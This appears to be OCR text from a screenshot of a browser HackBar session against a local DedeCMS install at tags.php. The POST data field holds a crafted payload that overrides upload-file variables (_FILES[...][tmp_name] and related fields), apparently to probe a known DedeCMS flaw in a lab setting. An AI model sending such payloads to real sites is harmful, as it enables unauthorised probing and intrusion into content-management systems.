 名称
大
a
data
dedededede
images
include
install
m
member
plus
special
templets
uploads
1.htm 0
1.txt 1
favicon.ico 2
index.php 2
robots.txt 1
tags.php 1
localhost/dedecms/tags.php
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/dedecms/tags.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_FILES[b4dboy][tmp_name]=./de</images/admin_top_logo.gif&_FILES[b4dboy][name]=0&_FILES[b4dboy][size]=1&
Firefox 已阻止在 http://localhost 上运行版本过旧的“Adobe Flash”。
织梦CMS - 轻松建站从此开始!
高级搜索 | 网站地图 | T
建站如此简单!
DEDECMS